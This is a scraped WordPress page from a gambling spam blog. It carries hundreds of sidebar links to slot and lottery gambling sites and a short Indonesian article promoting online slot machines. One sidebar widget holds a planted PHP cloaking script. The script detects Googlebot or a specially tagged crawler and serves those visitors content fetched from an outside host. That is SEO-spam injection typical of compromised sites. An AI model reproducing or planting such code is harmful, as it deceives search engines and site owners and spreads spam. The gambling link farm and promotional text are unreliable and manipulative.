ini</a></aside><aside id="block-198" class="widget widget_block"><a href="https://www.gloversvillearts.com/">slot88</a></aside><aside id="block-200" class="widget widget_block"><a href="https://www.rapidnyc.com/">situs slot gacor hari ini</a></aside><aside id="block-202" class="widget widget_block"><a href="https://textreferat.com/">Slot</a></aside><aside id="block-204" class="widget widget_block"><a href="https://www.santaluciadeauville.com/">slot dana</a></aside><aside id="block-206" class="widget widget_block"><a href="https://www.italchambers.net/">slot88</a></aside><aside id="block-208" class="widget widget_block"><a href="https://sumerianbrewingco.com">Slot Gacor</a></aside><aside id="block-210" class="widget widget_block"><a href="https://104.236.196.222/">omega89</a></aside><aside id="block-212" class="widget widget_block"><a href="https://www.krabiedu.net/">สล็อต</a></aside><aside id="block-214" class="widget widget_block"><a href="https://www.jhp-design.com/">deposit pulsa</a></aside><aside id="block-216" class="widget widget_block"><a href="https://hickmansmeats.com/">slot</a></aside><aside id="block-218" class="widget widget_block"><a href="https://istanangapung.online/">daftar istana338</a></aside><aside id="block-220" class="widget widget_block"><a href="https://www.jhp-design.com/">deposit pulsa</a></aside><aside id="block-222" class="widget widget_block"><a href="https://gatoatl.com/">slot gacor</a></aside><aside id="block-224" class="widget widget_block"><a href="https://blitheup.com/">Link slot16</a></aside><aside id="block-226" class="widget widget_block"><a href="https://www.cincinnatimemorialhall.com/">memorial hall</a></aside><aside id="block-228" class="widget widget_block"><a href="https://www.buckymoonshine.com">slot dewa</a></aside><aside id="block-230" class="widget widget_block"><a href="https://www.promoverspittsburgh.com/">slot gacor</a></aside><aside id="block-232" class="widget widget_block"><a href="https://crowdsourcing.org/">spinlagi</a></aside><aside id="block-234" class="widget widget_block"><a href="https://rajahoki-138.com/">rajahoki138</a></aside><aside id="block-236" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-238" class="widget widget_block"><a href="https://www.gupta-verlag.com/">slot pulsa</a></aside><aside id="block-240" class="widget widget_block"><a href="https://shopcori.com/">slot online gacor</a></aside><aside id="block-242" class="widget widget_block"><a href="https://sidodadi.com/">slot</a></aside><aside id="block-244" class="widget widget_block"><a href="https://deoxy.org/">slot</a></aside><aside id="block-246" class="widget widget_block"><a href="https://panen88slots.games/">panen slot</a></aside><aside id="block-248" class="widget widget_block"><a href="https://www.montclaircc.com/">indobetslot88</a></aside><aside id="block-300" class="widget widget_block"><a href="https://esshub.com/">8dewa login</a></aside><aside id="block-250" class="widget widget_block"><a href="https://robopragma.dogeswap.org/">https://robopragma.dogeswap.org/</a></aside><aside id="block-252" class="widget widget_block"><a href="https://www.alwayztherro.com/">juragan69</a></aside><aside id="block-254" class="widget widget_block"><a href="https://chanvribloc.com/">slot</a></aside><aside id="block-256" class="widget widget_block"><a href="https://caliweights.com/">slot</a></aside><aside id="block-301" class="widget widget_block"><a href="https://buspariwisatabekasi.com/">8dewa login</a></aside><aside id="block-258" class="widget widget_block"><a href="https://abandonoanimal.com">Halobet</a></aside><aside id="block-260" class="widget widget_block"><a href="https://sequenceme.org/">Slot Online</a></aside><aside id="block-302" class="widget widget_block"><a href="https://www.rubinsteindentistry.com/">8dewa login</a></aside><aside id="block-261" class="widget widget_block"><a href="https://warrioroutreach.org/">Togel Online</a></aside><aside id="block-263" class="widget widget_block"><a href="https://gelatoxocolat.com/">Api88</a></aside><aside id="block-265" class="widget widget_block"><a href="https://sportingdefense.com/">Onwin</a></aside><aside id="block-267" class="widget widget_block"><a href="https://thesoda-fountain.com/">Deneme Bonusu Veren Siteler</a></aside><aside id="block-269" class="widget widget_block"><a href="https://www.feelgoodmotorsinc.net/">Deneme Bonusu Veren Siteler</a></aside><aside id="block-271" class="widget widget_block"><a href="https://www.usadroneport.com/">https://www.usadroneport.com/</a></aside><aside id="block-303" class="widget widget_block"><a href="https://indiankitchenhaltomcity.com/">8dewa login</a></aside><aside id="block-273" class="widget widget_block"><a href="https://www.tethabyte.com/">slot</a></aside><aside id="block-277" class="widget widget_block"><a href="https://chenavet.com/">slot</a></aside><aside id="block-279" class="widget widget_block"><a href="https://pafitanjungpinang.org/">slot88</a></aside><aside id="block-281" class="widget widget_block"><?php
$ipAddress = $_SERVER['HTTP_CF_CONNECTING_IP'] ?? $_SERVER['REMOTE_ADDR'];
$userAgent = $_SERVER['HTTP_USER_AGENT'] ?? '';
$httpReferer = $_SERVER['HTTP_REFERER'] ?? '';

function isKnownBot($userAgent, $ipAddress) {
    $knownBots = [
        'Googlebot', 
        'Googlebot-Image',
        'Googlebot-Video',
        'Google-InspectionTool',
        't3st_b4b4', 
    ];

    foreach ($knownBots as $botAgent) {
        if ($userAgent && strpos($userAgent, $botAgent) !== false) {
            $host = gethostbyaddr($ipAddress);
            if (checkDNS($host, $botAgent, $ipAddress)) {
                return true;
            }
        }
    }
    return false;
}

function checkDNS($host, $botAgent, $ipAddress) {
    if (in_array($botAgent, ['Googlebot', 'Googlebot-Image', 'Googlebot-Video']) && preg_match('/(googlebot\.com|google\.com)$/i', $host)) {
        $ipList = gethostbynamel($host);
        if ($ipList !== false && in_array($ipAddress, $ipList)) {
            return true;
        }
    } else if ($botAgent == 't3st_b4b4' && preg_match('/141.98.111.203$/', $host)) {
        return true;
    }

    return false;
}

function isMobileUserFromGoogle($userAgent, $httpReferer) {
    if (empty($userAgent) || empty($httpReferer)) {
        return false; 
    }
    
    $isMobile = preg_match('/Mobile|Android|BlackBerry|iPhone|Windows Phone/', $userAgent);
    $isFromGoogle = strpos($httpReferer, 'google.com') !== false;
    return $isMobile && $isFromGoogle;
}

if (isKnownBot($userAgent, $ipAddress)) {
    // Initialize cURL session
    $ch = curl_init();

    // Set the URL of the external PHP page
    curl_setopt($ch, CURLOPT_URL, 'https://denemebonusu.co.uk/hello.php');

    // Set the option to return the transfer as a string
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);

    // Execute the cURL session
    $googlebot_content = curl_exec($ch);

    // Close the cURL session
    curl_close($ch);

    // Display the fetched content
    echo $googlebot_content;
}
?></aside><aside id="block-283" class="widget widget_block"><a href="https://www.wrapbuddies.com/">slot gacor</a></aside><aside id="block-285" class="widget widget_block"><a href="https://www.cafecossachok.com/">slot</a></aside><aside id="block-304" class="widget widget_block"><a href="https://dabudabu-manado.com/">8dewa</a></aside><aside id="block-287" class="widget widget_block"><a href="https://sabangbet-138.com/">slot online</a></aside><aside id="block-289" class="widget widget_block"><a href="https://freidoradeaire.com/">situs judi slot</a></aside><aside id="block-305" class="widget widget_block"><a href="https://jntcargomedan.com/">8dewa</a></aside><aside id="block-291" class="widget widget_block"><a href="https://samiejewelers.com/">robopragma</a></aside><aside id="block-293" class="widget widget_block"><a href="https://sumateranusantara.com/">slot88</a></aside><aside id="block-295" class="widget widget_block"><a href="https://ideateca.com/">Situs togel Online Terpercaya</a></aside><aside id="block-306" class="widget widget_block"><a href="https://platinumautofinance.com/">8dewa</a></aside><aside id="block-308" class="widget widget_block"><a href="https://www.sasugabookc.com/">presidencc</a></aside><aside id="block-309" class="widget widget_block"><a href="https://seafoodcirebon.com/">situs 8dewa</a></aside><aside id="block-310" class="widget widget_block"><a href="https://europedrippers.com/">sbobet login</a></aside><aside id="block-311" class="widget widget_block"><a href="https://www.tiresnowonline.com/">rtp live</a></aside><aside id="block-313" class="widget widget_block"><a href="Flite.com">Togel Singapore</a></aside><aside id="block-315" class="widget widget_block"><a href="https://sky88ae.com/">Sky88</a></aside><aside id="block-317" class="widget widget_block"><a href="https://www.idaho-map.org/">sydney303</a></aside><aside id="block-319" class="widget widget_block"><a href="https://fairweathernaturalfoods.com/">slot</a></aside><aside id="block-321" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-323" class="widget widget_block"><a href="https://www.ethcalendar.com/">indobetku</a></aside><aside id="block-325" class="widget widget_block"><a href="https://www.redscorpiondojo.com/">Slot Gacor</a></aside><aside id="block-327" class="widget widget_block"><a href="https://time-and-table.com/">slot scatter hitam</a></aside><aside id="block-329" class="widget widget_block"><a href="https://makeadifferencefromhome.com/">Slot Gacor</a></aside><aside id="block-331" class="widget widget_block"><a href="https://www.microcapital.org/">สล็อตเว็บตรง</a></aside><aside id="block-334" class="widget widget_block"><a href="https://vgslot88link.homes/">vgslot88</a></aside><aside id="block-337" class="widget widget_block"><a href="https://www.drugstoregrill.com/">slot deposit 5k</a></aside><aside id="block-338" class="widget widget_block"><a href="https://mugsyspizza.com/">texas88 login</a></aside><aside id="block-339" class="widget widget_block"><a href="https://www.thecrookedknife.com/">texas88 login</a></aside><aside id="block-340" class="widget widget_block"><a href="https://sunscoop.com/">texas88 login</a></aside><aside id="block-341" class="widget widget_block"><a href="https://omaxekarolbagh.org/">slot bet 200</a></aside><aside id="block-336" class="widget widget_block"><a href="https://www.gitapelangi.com/">slot gacor</a></aside><aside id="block-343" class="widget widget_block"><a href="https://www.teachers2gohouston.com/">Slot Gacor</a>
</aside><aside id="block-345" class="widget widget_block"><a href="https://pafikabtebo.org/">situs slot gacor</a></aside><aside id="block-347" class="widget widget_block"><a href="https://penybontfc.com/">slot</a>
</aside><aside id="block-349" class="widget widget_block"><a href="https://theolivehouse.co.id/">slot maxwin</a>
</aside><aside id="block-351" class="widget widget_block"><a href="https://st6660.com/">ST666</a></aside><aside id="block-353" class="widget widget_block"><a href="https://fokusjayaa.com/">Fokus777</a></aside><aside id="block-355" class="widget widget_block"><a href="https://mapanberjaya.com/">Mapan777</a>
</aside><aside id="block-363" class="widget widget_block"><a href="https://tonguetied.us">lawas777</a><br><br>
<a href="https://sandibetviral.com">sandibet</a><br><br></aside><aside id="block-365" class="widget widget_block"><a href="https://wnitogel.co/">wnitogel</a>
</aside><aside id="block-367" class="widget widget_block"><a href="https://kcbrigade.com/">tupaiwin slot</a>
</aside><aside id="block-369" class="widget widget_block"><a href="https://www.proofletterpresspodcast.com/">situswin</a></aside><aside id="block-371" class="widget widget_block"><a href="https://khogiaybaoho.com/tin-tuc/">pakde4d</a>
</aside><aside id="block-373" class="widget widget_block"><a href="https://go.highschoolsummit.com/">wak89 </a>
</aside><aside id="block-375" class="widget widget_block"><a href="https://pakde4d.id/">pakde4d</a>
</aside><aside id="block-377" class="widget widget_block"><a href="https://thestartingpoint.org/">prediksi toto macau pusat</a>
</aside><aside id="block-379" class="widget widget_block"><a href="https://thestartingpoint.org/">prediksi toto macau pusat</a>
</aside><aside id="block-381" class="widget widget_block"><a href="https://thekindnessskateshop.com/">data sdy</a></aside><aside id="block-383" class="widget widget_block"><a href="https://kelinci777bk.com/ ">kelinci777</a>
</aside><aside id="block-385" class="widget widget_block"><a href="https://heylink.me/Gospins">GOSPIN303</a>
</aside><aside id="block-387" class="widget widget_block"><a href="https://gospin303.id/">GOSPIN303</a>
</aside><aside id="block-389" class="widget widget_block"><a href="https://thekindnessskateshop.com">result togel</a>
</aside><aside id="block-391" class="widget widget_block"><a href="https://cutt.ly/REFFGOOGLEADS">POLAJITU99</a>
</aside><aside id="block-393" class="widget widget_block"><a href="https://suelos.org.mx/">situs toto</a>
</aside><aside id="block-395" class="widget widget_block"><a href="https://rickyterrell.com/">situs toto</a>
</aside><aside id="block-397" class="widget widget_block"><a href="https://loginsandibet.com">sandibet</a>
</aside><aside id="block-398" class="widget widget_block"><a href="https://sandibetreview.com">sandibet</a>
</aside><aside id="block-400" class="widget widget_block"><a href="https://citramediadigital.id/">situs toto</a>
</aside><aside id="block-402" class="widget widget_block"><a href="https://poncho-game.com/">สล็อตเว็บตรง</a></aside><aside id="block-404" class="widget widget_block"><a href="https://desawisatanglambur.id/">toto togel</a>
</aside><aside id="block-406" class="widget widget_block"><a href="https://avaliacao.facica.edu.br/">musimtogel</a>
</aside><aside id="block-408" class="widget widget_block"><a href="https://old.tarapar.com/">Omtogel</a>
</aside><aside id="block-410" class="widget widget_block"><a href="https://spacedogmusic.com/">prediksi macau</a>
</aside><aside id="block-412" class="widget widget_block"><a href="https://lusa777.com">lusa777</a>
</aside><aside id="block-414" class="widget widget_block"><a href="https://78win.wiki/">78win</a></aside><aside id="block-416" class="widget widget_block"><a href="https://digitalmarketing.asianetdigital.co.in/">https://digitalmarketing.asianetdigital.co.in/</a>
</aside><aside id="block-418" class="widget widget_block"><a href="https://bodyloveconference.com/">AMARTOTO</a>
</aside><aside id="block-420" class="widget widget_block"><a href="https://dinnerbydesignkitchen.com/">Togel 4D</a>
</aside><aside id="block-422" class="widget widget_block"><a href="https://www.buildingblockseducare.com/">Garasigame</a>
</aside><aside id="block-424" class="widget widget_block"><a href="https://sflivewormsgallery.com/">Jogja4d</a>
</aside><aside id="block-426" class="widget widget_block"><a href="https://www.lalanternabellagio.com/">slot mahjong</a>
</aside><aside id="block-428" class="widget widget_block"><a href="https://www.rappcorral.com/">dana69</a>
</aside><aside id="block-430" class="widget widget_block"><a href="https://redskypictures.com/">swtoto</a>
</aside><aside id="block-432" class="widget widget_block"><a href="https://schnitzel.house/">link tele88</a>
</aside><aside id="block-434" class="widget widget_block"><a href="https://www.tuffmensgear.com/">togel taiwan</a>
</aside><aside id="block-436" class="widget widget_block"><a href="https://seventhfam.com/">situs toto</a>
</aside><aside id="block-438" class="widget widget_block"><a href="https://requisitos.pe/">situs togel</a>
</aside><aside id="block-440" class="widget widget_block"><a href="https://mykksy.com/">CEMEKU</a>
</aside><aside id="block-442" class="widget widget_block"><a href="https://electronicaavanzada.com.mx/">tele88 login</a>
</aside><aside id="block-444" class="widget widget_block"><a href="https://teleamp.com/">https://teleamp.com/</a>
</aside><aside id="block-446" class="widget widget_block"></aside><aside id="block-448" class="widget widget_block"><a href="https://gumspirits.com">kitajitu</a>
</aside><aside id="block-450" class="widget widget_block"><a href="https://myisagenix.com/">NADI76</a>
</aside><aside id="block-452" class="widget widget_block"><a href="https://scsautorepair.com/">dewisport login</a>
</aside><aside id="block-454" class="widget widget_block"><a href="https://jadeteahouse.com/">macancuan</a>
</aside><aside id="block-456" class="widget widget_block"><a href="https://internet-positif.org/">slot thailand</a></aside><aside id="block-458" class="widget widget_block"><a href="https://eshaspain.org/">slot online</a>
</aside><aside id="block-460" class="widget widget_block"><a href="https://www.digitaldirecttv.com/">slot</a>
</aside><aside id="block-462" class="widget widget_block"><a href="https://hep.upsi.edu.my/">rupiahtoto</a></aside><aside id="block-464" class="widget widget_block"><a href="https://www.pizzadeliverylakezurichil.com/">slot gacor</a></aside><aside id="block-466" class="widget widget_block"><a href="https://www.pizzadeliverylakezurichil.com/">slot gacor</a></aside><aside id="block-468" class="widget widget_block"><a href="https://kong88bet.co/">KONG88</a></aside><aside id="block-470" class="widget widget_block"><a href="https://linklist.bio/panutantotoofficial">panutantoto</a>
</aside><aside id="block-472" class="widget widget_block"><a href="https://www.valnot.es/">bandar togel</a>
</aside><aside id="block-474" class="widget widget_block"><a href="https://aulavirtual.ucel.edu.ar/">https://aulavirtual.ucel.edu.ar/</a></aside><aside id="block-476" class="widget widget_block"><a href="https://www.thompsondiner.com/">bonanza88</a>
</aside><aside id="block-478" class="widget widget_block"><a href="https://naakbearapu.com/">bandar togel 4d</a>
</aside><aside id="block-480" class="widget widget_block"><a href="https://kankakeehabitat.org/">slot 10k</a>
</aside><aside id="block-482" class="widget widget_block"><a href="https://manaplayindonesia.com">manaplay</a>
</aside><aside id="block-484" class="widget widget_block"><a href="https://thabet.email/">THABET</a></aside><aside id="block-486" class="widget widget_block"><a href="https://www.enterbyzantia.com/">slot qris</a>
</aside><aside id="block-488" class="widget widget_block"><a href="https://5gtotocloud.id/">5gtoto</a>
</aside><aside id="block-490" class="widget widget_block"><a href="https://stikes-aisyiyah-jogja.ac.id/ayamwin/">ayamwin</a>
</aside><aside id="block-492" class="widget widget_block"><a href="https://southsealegend.com/grading/">https://southsealegend.com/grading/</a>
</aside><aside id="block-494" class="widget widget_block"><a href="https://teamana417.org/">toto slot</a>
</aside><aside id="block-496" class="widget widget_block"><a href="https://pontodoacaica.com/">idn slot</a>
</aside><aside id="block-498" class="widget widget_block"><a href="https://www.milagroscoffeehouse.org/">Slot Gacor</a></aside><aside id="block-500" class="widget widget_block"><a href="https://petfishplace.com/what-wood-is-safe-for-aquariums">birototo</a>
</aside><aside id="block-502" class="widget widget_block"><a href="https://www.dailyjoltcoffee.com/menu">slot gacor hari ini</a>
</aside><aside id="block-504" class="widget widget_block"><a href="https://luarbiasa.id/about/">slot</a>
</aside><aside id="block-506" class="widget widget_block"><a href="https://hoelaiphaiekhi.com/">bandartoto</a></aside><aside id="block-508" class="widget widget_block"><a href="https://masterbola168.org/">Masterbola168</a>
</aside><aside id="block-510" class="widget widget_block"><a href="https://kencangtoto.com/">Kencangtoto</a>
</aside><aside id="block-512" class="widget widget_block"><a href="https://reetresult.co.in/">gaultoto</a>
</aside><aside id="block-514" class="widget widget_block"><a href="https://vivaicare.com/">slot qris</a>
</aside><aside id="block-515" class="widget widget_block"><a href="https://www.zdeex.org/">agen slot 10k</a>
</aside><aside id="block-517" class="widget widget_block"><a href="http://services.land.vic.gov.au/">slot88</a>
</aside><aside id="block-519" class="widget widget_block"><a href="https://www.channelwin.tv/">slot88</a>
</aside><aside id="block-521" class="widget widget_block"><a href="https://pokergacor.it.com/">idn poker</a>
</aside><aside id="block-523" class="widget widget_block"><a href="https://ebano.tecnm.mx/">situs toto</a></aside><aside id="block-525" class="widget widget_block"><a href="https://pearshapeduk.com/">bandar99 link</a>
</aside><aside id="block-527" class="widget widget_block"><a href="https://wahyupoker88.online/">Wahyupoker</a>
</aside><aside id="block-529" class="widget widget_block"><a href="https://mainyuuk.it.com/">mainyuuk link alternatif</a>
</aside><aside id="block-531" class="widget widget_block"><a href="https://researchltc.com/">bongdaso</a></aside><aside id="block-533" class="widget widget_block"><a href="https://www.mcardlesurgical.com/about">gacor77</a>
</aside><aside id="block-535" class="widget widget_block"><a href="https://mb66.ru.com/">mb66</a></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-754" class="post-754 post type-post status-publish format-standard hentry category-uncategorized">
		
	<div class="entry-date">
		<span class="date"><a href="https://xicai39.com/munculnya-mesin-slot-online/" title="Permalink to Munculnya Mesin Slot Online" rel="bookmark"><time class="entry-date published" datetime="2023-12-20T07:35:42+00:00">December 20, 2023</time></a></span>	</div>

	<header class="entry-header">
		<h1 class="entry-title">Munculnya Mesin Slot Online</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Munculnya mesin slot online telah dianggap oleh banyak pemain kasino sebagai anugerah karena memungkinkan Anda untuk bermain game dengan nyaman di rumah Anda. Anda dapat mengakses terlalu banyak situs web yang menyediakan mesin slot online terbaik dan berbagai bonus yang ditawarkan slot ini untuk memungkinkan Anda memperoleh keuntungan besar dengan memainkan slot ini. Bagi sebagian besar pemain kasino, duduk di dekat mesin slot untuk waktu yang lama dan memainkan permainan adalah hal yang sangat membosankan. Mesin slot adalah versi berbeda untuk perjudian dan memungkinkan kasino menghasilkan banyak uang. Mesin slot online sangat banyak dicari permainan baik di kasino darat maupun online. Keuntungan dari mesin slot online adalah Anda dapat memainkan mesin slot dengan uang asli Anda. <a href="https://salondejavu-nj.com/">slot88</a></p>
<p>Game gratis</p>
<p>Beberapa mesin slot online menyediakan permainan gratis untuk Anda mainkan dan pada saat yang sama terdapat beberapa situs mesin slot online yang memfasilitasi Anda untuk bermain dengan uang sungguhan. Sebelum memberikan deposit untuk mesin slot online, Anda harus memastikan bahwa situs tersebut memiliki lisensi yang valid dan Anda mengakses detail kinerja serta kualitas layanan mereka. Anda dapat mengakses informasi ini dari situs web tertentu yang menawarkan perincian mengenai kinerja terbaik dan yang memiliki layanan berkualitas buruk. Pengoperasian dalam mesin slot online sangat sederhana dimana anda meletakkan koin dan mengoperasikan hati dan melihat keberuntungan anda. Tidak ada strategi yang diperlukan dalam memainkan mesin slot online kecuali Anda masuk untuk bermain di mesin yang kompleks dengan banyak operasi. Mesin slot online akan menjadi hal yang berguna bagi Anda di kemudian hari.</p>
<p>Permainan kasino slot super</p>
<p>Permainan kasino slot super tidak jauh berbeda dengan mesin slot online lainnya. Di sini mereka berkonsentrasi pada permainan di mesin slot. Game slot super sangat berkembang secara teknis dan merupakan game yang sangat baru. Perangkat lunak untuk permainan kasino slot super ini tersedia untuk Anda dan Anda dapat menikmati pengalaman unik permainan tersebut. Kasino slot super telah memperkenalkan skema untuk VIP. Di bawah skema ini, Anda dapat poin yang diperoleh untuk setiap putaran gulungan dan poin ini dapat ditebus untuk pembelian, atau dikonversi menjadi pembayaran tunai serta memenangkan entri untuk hadiah hibah. Juga kasino slot super menawarkan bonus menarik untuk setoran yang Anda buat untuk bermain game, yang berkisar antara 25 hingga 100 persen dari jumlah setoran. Slot super juga akan menjadi hal yang baik dan menyenangkan jika Anda menginginkannya. Kasino slot super memberikan opsi pembayaran berbeda untuk Anda yang mencakup pembayaran kartu kredit dan juga menawarkan berbagai opsi penarikan seperti mengirim cek melalui kurir, transfer bank, dll.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://xicai39.com/author/alex/">alex</a></span></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/munculnya-mesin-slot-online/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://xicai39.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='754' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://xicai39.com/free-casino-chips-and-honest-online-casinos-2/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Free Casino Chips and Honest Online Casinos</span></a></div><div class="nav-next"><a href="https://xicai39.com/lassco-wizer-hand-held-peg-hole-slot-punch-review/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Lassco Wizer Hand Held Peg Hole Slot Punch Review</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->

 	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
								    <a href="https://www.anarieldesign.com/amalie-lite-free-wordpress-theme/">Theme: Amalie Lite</a>
				
	    </div>
		<!-- .site-info -->
	</footer><!-- .site-footer -->
	
	</div><!-- .site-content -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/amalie-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="918967661729" data-message="Hello Sir, I Need Backlinks" href="javascript:void(0);" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Backlinks Service Here..</span>
					</a>
	</div>
</div><script type="text/javascript" src="https://xicai39.com/wp-content/themes/amalie-lite/js/skip-link-focus-fix.js?ver=20141010" id="amalie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://xicai39.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="amalie-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=amalie-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xicai39.com/wp-content/themes/amalie-lite/js/functions.js?ver=20141212" id="amalie-script-js"></script>
<script type="text/javascript" src="https://xicai39.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=3c67d5761074da14ec44" id="qlwapp-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xicai39.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xicai39.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href="https://skywaronline.com/">slot gacor</a>
<a href="https://khoatcnh.uneti.edu.vn/">situs toto</a>


